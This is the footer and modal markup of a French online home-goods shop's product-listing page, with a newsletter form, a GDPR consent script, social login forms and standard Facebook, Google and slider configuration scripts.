	</div><div	class="col-xxl-2 col-xl-2 col-lg-2 col-md-3 col-sm-12 col-xs-12 col-sp-12  DeoColumn "
		>
									

			<div class="block block-toggler DeoBlockLink accordion_small_screen ">
							<div class="box-title">
												<div class="title clearfix" data-target="#footer-link-form_7286295898398655" data-toggle="collapse">
						<h4 class="title_block">Nos magasins</h4>
						<span class="navbar-toggler collapse-icons">
							<i class="add"></i>
							<i class="remove"></i>
						</span>
					</div>
															</div>
										<div class="collapse" id="footer-link-form_7286295898398655">
					
	<ul>
									<li><a href="https://www.boutiquedelamaison.net/content/4-a-propos" target="_self">Nos adresses</a></li>
												<li><a href="https://www.boutiquedelamaison.net/plan-du-site" target="_self">Plan du site</a></li>
						</ul>

				</div>
					</div>
	
	</div>
							</div>
		</div>
	</div>
	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  DeoColumn "
		>
									<script type="text/javascript">
    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '623454aab519db81424add76');
    el.setAttribute('data-cookies-version', 'boutique de la maison-fr');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script>
	</div>
							</div>
		</div>
	</div>
</div>
          </div>
  
  
    <div class="footer-center">
              <div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-middle-footer footer-black box-flex-center DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-4 col-xl-4 col-lg-4 col-md-5 col-sm-12 col-xs-12 col-sp-12 left-middle-footer group-background DeoColumn "
		>
										
 
	</div><div	class="col-xxl-8 col-xl-8 col-lg-8 col-md-7 col-sm-12 col-xs-12 col-sp-12 right-middle-footer DeoColumn "
		>
									<div class="block_newsletter block block-toggler clearfix disable_accordion newsletter-style-three DeoModule" id="blockEmailSubscription_displayFooter">
  <div class="popup-title-newsletter"></div> 
  <div class="popup-content-newsletter">
    <i class="close-popup deo-custom-icons"></i>
    <div class="box-title">
      <div class="title clearfix" data-target="#block_newsletter_dropdown_70454" data-toggle="collapse">
        <h3 class="title_block" id="block-newsletter-label">
          Lettre d'information
        </h3>
        <span class="float-xs-right hidden-md-up">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span> 
      </div> 
              <p class="description sub-title-widget">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d'utilisation du site.</p>
          </div>
    <div class="block_content toggle-footer collapse" id="block_newsletter_dropdown_70454">
              <p class="description sub-title-widget">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d'utilisation du site.</p>
       
      <div class="row">
        <div class="col-xs-12">
          <form action="https://www.boutiquedelamaison.net/35-teinture-dylon-textiles?q=Teinture+tissu-Bleu+Jeans-Bleu+Roi+26-Fushia+29-Gris-Marron+fonc%C3%A9-Olive+34-Tournesol+05-Verdure+59-Beige+10#blockEmailSubscription_displayFooter" method="post">
            <div class="form-group">
              <div class="input-wrapper">
                <input
                  name="email"
                  type="email"
                  value=""
                  placeholder="Votre e-mail ..."
                  aria-labelledby="block-newsletter-label"
                  required
                >
              </div>
              <button
                class="btn btn-default"
                name="submitNewsletter"
                type="submit"
              >
                <i class="icon-send"></i><span>Souscrire</span>
              </button>
              <input type="hidden" name="blockHookName" value="displayFooter" />
              <input type="hidden" name="action" value="0">
            </div>
          </form>
        </div>
        <div class="col-xs-12">
                                
    <div class="gdpr_consent gdpr_module_21">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Enim quis fugiat consequat elit minim nisi eu occaecat occaecat deserunt aliquip nisi ex deserunt.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://www.boutiquedelamaison.net/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "246011066f354c9903b1117e77bf000a76cee8bb";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                  </div>
      </div>
    </div>
  </div>
</div>

	</div>
							</div>
		</div>
	</div>
</div>
          </div>
  
  
    <div class="footer-bottom">
              <div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-bottom-footer footer-black box-flex-center DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-6 col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 left-bottom-footer DeoColumn "
		>
										<div class="block copyright DeoHtml ">
															<div class="block_content">
				<div>Copyright 2022 Boutique de la Maison - Tous droits réservés. </div>
			</div>
			</div>

	</div><div	class="col-xxl-6 col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 right-bottom-footer DeoColumn "
		>
									

	<div class="block payment DeoImage">
		<div class="media">
																	
										<img src="/themes/deo_furniture/assets/img/modules/deotemplate/images/payment.png" class="img-fluid "
															title=""
					alt=""/>
							
		</div>
	</div>

	</div>
							</div>
		</div>
	</div>
</div>
          </div>
  
        
      </footer>
    </main>

    

    
      <div class="modal deo-social-login-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true"></span>
                </button>
            </div>
            <div class="modal-body">
                			
<div class="deo-social-login-form-wrapper">
	<div class="proccess-login">
		<i class="login-proccess-icon"></i>
		<span class="login-text-process"></span>
		<a href="javascript:void(0)" class="cancel-form-social-login">Annuler</a>
	</div>
	<div class="deo-social-login-form ">
		<div class="deo-form deo-login-form active">
			<h3 class="login-title">			
				S'identifier
			</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input email">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-email"></i>
						</div>
						<input type="email" class="form-control email-login" name="email-login" required="" placeholder="Email">
					</div>
				</div>
				<div class="form-group form-group-input password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control password-login" name="password-login" required="" placeholder="Mot de passe">
					</div>
				</div>
									<div class="form-group form-group-checkbox form-group-links">
						<label class="form-control-label form-checkbox custom-checkbox label-inherit">
							<input type="checkbox" class="keep-login" name="keep-login">
							<span><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
							<span>Me garder connecté?</span>
						</label>
											</div>
								<div class="form-group form-buttons">
					<button type="submit" class="form-control-submit form-btn btn-login btn btn-primary">	
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">Se connecter</span>
					</button>
					<div class="form-actions">
						<div>Vous n'avez pas de compte?</div>
						<a role="button" href="#" class="call-register-action">Créer un compte </a>
						<span>Ou</span>
						<a role="button" href="#" class="call-reset-action">Réinitialiser le mot de passe</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form deo-register-form next">
			<h3 class="register-title">
				S'inscrire
			</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input email">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-email"></i>
						</div>
						<input type="email" class="form-control register-email" name="register-email" required="" placeholder="Email">
					</div>
				</div>
				<div class="form-group form-group-input password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control register-password" name="register-password" required="" placeholder="Mot de passe">
					</div>
				</div>
				<div class="form-group form-group-input repeat-password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control repeat-register-password" name="repeat-register-password" required="" placeholder="Répéter le mot de passe">
					</div>
				</div>
				<div class="form-group form-group-input firstname">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-firstname"></i>
						</div>
						<input type="text" class="form-control register-firstname" name="firstname"  placeholder="Prénom">
					</div>
				</div>
				<div class="form-group form-group-input lastname">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-lastname"></i>
						</div>
						<input type="text" class="form-control register-lastname" name="lastname" required="" placeholder="Nom de famille">
					</div>
				</div>
									<div class="form-group form-group-checkbox">
						<label class="form-control-label form-checkbox custom-checkbox label-inherit">
							<input type="checkbox" class="register-checkbox" name="register-checkbox">
							<span><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
							<span>Je suis d'accord avec le <a href="https://www.boutiquedelamaison.net/content/3-conditions-de-vente" class="link-term">termes et conditions.</a></span>	
						</label>
					</div>
								<div class="form-group form-buttons">				
					<button type="submit" name="submit" class="form-control-submit form-btn btn-register btn btn-primary">	
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">S'inscrire</span>
					</button>
					<div class="form-actions">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-reset-action">Réinitialiser le mot de passe</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form deo-reset-password-form next">
			<h3 class="reset-password-title">réinitialiser le mot de passe</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input reset-password input-group">
					<div class="input-group-addon">
						<i class="icon icon-email"></i>
					</div>
					<input type="email" class="form-control email-reset" name="email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group form-buttons">
					<button type="submit" class="form-control-submit form-btn btn-reset-password btn btn-primary">
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">Envoyer</span>
					</button>
					<div class="form-actions only-both-form">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-login-action">créer un nouveau compte</a>
					</div>
					<div class="form-actions">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-register-action">créer un nouveau compte</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form-only-both-form only-both-form">
			<div class="form-group">
				<a role="button" href="#" class="call-reset-action">mot de passe oublié? Cliquez ici pour réinitialiser le mot de passe.</a>
			</div>
		</div>
	</div>
		<div class="deo-social-line-spacing"><span>Ou</span></div>
<div class="deo-social-login-links clearfix">
	<h3 class="deo-social-login-title">
		Connectez-vous avec les réseaux sociaux
	</h3>
					<button class="btn social-login-btn facebook">
			<i class="deo-custom-icons"></i>
			<span>Facebook</span>
		</button>
	
					<button class="btn social-login-btn google">
			<i class="deo-custom-icons"></i>
			<span>Google</span>
		</button>
	
			<button class="btn social-login-btn twitter">
			<i class="deo-custom-icons"></i>
			<span>Twitter</span>
		</button>
	</div>


</div>
            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="deo-social-login-mask"></div>
<div class="deo-social-login-sidebar">
    <div class="sidebar-wrapper">
        <div class="sidebar-header">
            <button type="button" class="sidebar-close"></button>
        </div>
        <div class="sidebar-container">
            			
<div class="deo-social-login-form-wrapper">
	<div class="proccess-login">
		<i class="login-proccess-icon"></i>
		<span class="login-text-process"></span>
		<a href="javascript:void(0)" class="cancel-form-social-login">Annuler</a>
	</div>
	<div class="deo-social-login-form ">
		<div class="deo-form deo-login-form active">
			<h3 class="login-title">			
				S'identifier
			</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input email">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-email"></i>
						</div>
						<input type="email" class="form-control email-login" name="email-login" required="" placeholder="Email">
					</div>
				</div>
				<div class="form-group form-group-input password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control password-login" name="password-login" required="" placeholder="Mot de passe">
					</div>
				</div>
									<div class="form-group form-group-checkbox form-group-links">
						<label class="form-control-label form-checkbox custom-checkbox label-inherit">
							<input type="checkbox" class="keep-login" name="keep-login">
							<span><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
							<span>Me garder connecté?</span>
						</label>
											</div>
								<div class="form-group form-buttons">
					<button type="submit" class="form-control-submit form-btn btn-login btn btn-primary">	
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">Se connecter</span>
					</button>
					<div class="form-actions">
						<div>Vous n'avez pas de compte?</div>
						<a role="button" href="#" class="call-register-action">Créer un compte </a>
						<span>Ou</span>
						<a role="button" href="#" class="call-reset-action">Réinitialiser le mot de passe</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form deo-register-form next">
			<h3 class="register-title">
				S'inscrire
			</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input email">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-email"></i>
						</div>
						<input type="email" class="form-control register-email" name="register-email" required="" placeholder="Email">
					</div>
				</div>
				<div class="form-group form-group-input password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control register-password" name="register-password" required="" placeholder="Mot de passe">
					</div>
				</div>
				<div class="form-group form-group-input repeat-password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control repeat-register-password" name="repeat-register-password" required="" placeholder="Répéter le mot de passe">
					</div>
				</div>
				<div class="form-group form-group-input firstname">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-firstname"></i>
						</div>
						<input type="text" class="form-control register-firstname" name="firstname"  placeholder="Prénom">
					</div>
				</div>
				<div class="form-group form-group-input lastname">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-lastname"></i>
						</div>
						<input type="text" class="form-control register-lastname" name="lastname" required="" placeholder="Nom de famille">
					</div>
				</div>
									<div class="form-group form-group-checkbox">
						<label class="form-control-label form-checkbox custom-checkbox label-inherit">
							<input type="checkbox" class="register-checkbox" name="register-checkbox">
							<span><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
							<span>Je suis d'accord avec le <a href="https://www.boutiquedelamaison.net/content/3-conditions-de-vente" class="link-term">termes et conditions.</a></span>	
						</label>
					</div>
								<div class="form-group form-buttons">				
					<button type="submit" name="submit" class="form-control-submit form-btn btn-register btn btn-primary">	
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">S'inscrire</span>
					</button>
					<div class="form-actions">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-reset-action">Réinitialiser le mot de passe</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form deo-reset-password-form next">
			<h3 class="reset-password-title">réinitialiser le mot de passe</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input reset-password input-group">
					<div class="input-group-addon">
						<i class="icon icon-email"></i>
					</div>
					<input type="email" class="form-control email-reset" name="email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group form-buttons">
					<button type="submit" class="form-control-submit form-btn btn-reset-password btn btn-primary">
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">Envoyer</span>
					</button>
					<div class="form-actions only-both-form">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-login-action">créer un nouveau compte</a>
					</div>
					<div class="form-actions">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-register-action">créer un nouveau compte</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form-only-both-form only-both-form">
			<div class="form-group">
				<a role="button" href="#" class="call-reset-action">mot de passe oublié? Cliquez ici pour réinitialiser le mot de passe.</a>
			</div>
		</div>
	</div>
		<div class="deo-social-line-spacing"><span>Ou</span></div>
<div class="deo-social-login-links clearfix">
	<h3 class="deo-social-login-title">
		Connectez-vous avec les réseaux sociaux
	</h3>
					<button class="btn social-login-btn facebook">
			<i class="deo-custom-icons"></i>
			<span>Facebook</span>
		</button>
	
					<button class="btn social-login-btn google">
			<i class="deo-custom-icons"></i>
			<span>Google</span>
		</button>
	
			<button class="btn social-login-btn twitter">
			<i class="deo-custom-icons"></i>
			<span>Twitter</span>
		</button>
	</div>


</div>
        </div>
    </div>
</div>
<div class="modal deo-message-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
				<div class="content">
					<div class="deo-social-icon"></div>
					<div class="text-modal loading">
						<h5>S'il vous plaît, attendez!</h5>
						<p>Nous traitons.</p>
					</div>

					<div class="text-modal error-email">
						<h5>Impossible de se connecter sans e-mail!</h5>
						<p>Veuillez vérifier votre compte et donnez-moi la permission d'utiliser votre e-mail.</p>
					</div>
					
					<div class="text-modal error-login">
						<h5>Vous ne pouvez pas vous connecter!</h5>
						<p>Veuillez nous contacter ou essayez de vous connecter d'une autre manière.</p>
					</div>
					
					<div class="text-modal success">
						<h5>Réussi!</h5>
						<p>Merci de vous être connecté</p>
					</div>
				</div>
			</div> 
		</div>
	</div>
</div>    
    <script type="text/javascript">
        window.fbAsyncInit = function() {
            FB.init({
                appId      : '441506616218023',
                cookie     : true,  // enable cookies to allow the server to access 
                xfbml      : true,  // parse social plugins on this page
                version    : 'v2.9', // use graph api version 2.8
                scope: 'email, user_birthday',
            });
        };

        // Load the SDK asynchronously
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id; js.defer = " ";
            js.src = "//connect.facebook.net/fr_FR/sdk.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    
    <script type="text/javascript">
        var google_client_id= "1038085221664-a11l6ld3cq8b3qcbejud1bsp8gsf5m0j.apps.googleusercontent.com";
    </script>
    <script type="text/javascript" src="https://apis.google.com/js/api:client.js" defer></script>

    

    
        <script type="text/javascript" src="https://www.boutiquedelamaison.net/themes/deo_furniture/assets/cache/bottom-e0091425.js" ></script>


<script type="text/javascript">
	var configurations_thumb = {
		activeMode: true,
		centerMode: false,
		speed: 300,
		dots: false,
		adaptiveHeight: false,
		infinite: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
	};

	var configurations_cover = {
		centerMode: false,
		speed: 300,
		dots: false,
		adaptiveHeight: false,
		infinite: false,
		vertical: false,
		verticalSwiping: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		responsive: false,
		asNavFor: false,
		fade: true,
		focusOnSelect: true,
		mousewheel: false,
	};


	// create option for slick slider of modal popup at product page
	var configurations_modal_product_page = {
		centerMode: false,
		speed: 300,
		dots: false,
		infinite: false,
		adaptiveHeight: false,
		vertical: true,
		verticalSwiping: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		slidesToShow: 4,
		slidesToScroll: 1,
		rtl: false, 
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1,
				}
			},
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 576,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 400,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}
		]
	};

	// create option for slick slider of quickview
	var configurations_quickview = {
		centerMode: false,
		speed: 300,
		dots: false,
		infinite: false,
		adaptiveHeight: false,
		vertical: true,
		verticalSwiping: true,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		slidesToShow: 4,
		slidesToScroll: 1,
		rtl: false, 
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1,
				}
			},
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 576,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}
		]
	};
</script>

    
  </body>

</html>